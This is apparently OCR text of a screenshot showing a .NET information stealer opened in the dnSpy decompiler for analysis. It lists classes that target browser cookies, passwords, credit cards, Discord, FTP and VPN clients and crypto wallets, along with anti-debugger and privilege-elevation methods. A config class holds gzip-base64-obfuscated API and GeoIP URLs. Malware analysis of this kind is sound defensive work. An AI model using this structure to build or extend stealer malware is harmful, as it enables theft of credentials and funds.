 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Collection @0200002A
Config @0200002B
Cookie @02000010
Counting @02000003
CreditCard @02000011
DashCore @02000044
Decrypt @02000004
Decryptor @0200001A
Discord @02000030
Electrum @02000045
Ethereum @02000046
Exodus @02000047
Filemanager @02000005
Files @02000033
FileZilla @02000035
GenString @02000007
GetFiles @02000031
Help @02000008
IFolders @02000034
Jaxx @02000048
Json @0200001B
LitecoinCore @02000049
Monero @0200004A
NordVPN @0200003E
Nss3 @02000015
NSTKlil @0200000D
OpenVPN @0200003F
Password @0200000F
Paths @0200001C
ProcessList @0200003A
Profile @0200001E
Program @0200002C
Base Type and Interfaces
Derived Types
.cctor() : void @0600009E
elevatePrevileges() : void @06000098
GetTickCount() : int @0600009C
inDebugger() : bool @0600009A
IsdnSpinRun() : bool @0600009B
Main(string[]) : void @0600009D
PlesJIN() : bool @06000099
AdminRightsRequired : bool @0400006B
Help
101 ".",
102 SystemInfo.username
103 });
104
105 // Token: 0x04000021 RID: 33
106 public static string HWID = Help.GetProcessorID() + Help.GetHwid();
107
108 // Token: 0x04000022 RID: 34
109 public static string date = DateTime.Now.ToString("MM/dd/yyyy h:mm");
110
111 // Token: 0x04000023 RID: 35
112 public static string dateLog = DateTime.Now.ToString("MM/dd/yyyy");
113
114 // Token: 0x04000024 RID: 36
115 public static string GeoIP = Decrypt.Get
("H4sIAAAAAAAEAMsoKSkottLXTytKTU1Pzc8s0EssKNCvyM3RBwCWZZV1GgAAAA==");
116
117 // Token: 0x04000025 RID: 37
118 public static string ApiUrl = Decrypt.Get
("H4sIAAAAAAAEAMsoKSkottLXTyzI1CtJzUlNL0rM1csvStdPyi8BABoLIu8cAAAA");
119
120 // Token: 0x04000026 RID: 38
121 public static XmlDocument xml = new XmlDocument();
122
123 // Token: 0x04000027 RID: 39
124 public static bool check = true;
125 }
126 }
127
175 %
From Base64, Gunzi...
dnSpy v6.1.8 (32-bit...
5:42 PM
11/20/2022